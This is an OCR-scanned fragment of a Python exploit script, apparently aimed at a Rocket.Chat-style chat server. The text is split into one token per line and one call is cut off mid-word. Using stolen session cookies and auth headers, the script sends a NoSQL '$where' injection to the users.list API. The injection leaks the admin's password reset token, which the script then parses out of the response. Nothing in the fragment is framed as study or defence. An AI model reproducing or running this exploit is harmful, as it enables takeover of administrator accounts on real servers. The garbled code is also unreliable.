
print
(
f
"[+] Succesfully 
authenticated as {email}"
)
# Getting reset token for admin
	cookies 
=
{
'rc_uid'
:
userid
,
'rc_token'
:
 token
}
	headers
=
{
'X-User-Id'
:
 userid
,
'X-
Auth-Token'
:
 token
}
	payload 
=
'/api/v1/users.list?
query=
{"$where"%3a"this.username%3d%3d%3d\'admin\'
(()%3d>
{+throw+this.services.password.reset.token+}
()"}'
	r 
=
requests
.
get
(
url
+
payload
,
cookies
=
cookies
,
hea
	code 
=
 r
.
text
[
46
:
89
]
print
(
f
"Got the reset token: 
{code}"
)
return
 code
